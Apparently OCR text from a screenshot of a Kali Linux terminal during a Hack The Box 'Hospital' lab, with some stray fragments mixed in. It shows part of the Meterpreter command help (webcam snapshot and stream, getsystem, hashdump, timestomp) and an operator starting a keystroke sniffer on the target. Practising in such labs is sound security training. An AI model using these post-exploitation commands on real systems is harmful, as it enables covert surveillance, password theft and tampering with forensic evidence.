 adidas
ers
kali@kali: ~/ctfs/HTB/Hospital
File Actions Edit View Help
vpn kali@kali: ~/ctfs/HTB/Hospital Tools kali@kali: ~/ctfs/HTB/Hospital
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Stdapi: Audio Output Commands
Command Description
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
Command Description
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
For more info on a specific command, use <command> -h or help <command>.
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter >
1 2 3 4
Messages 1 to 1 of 1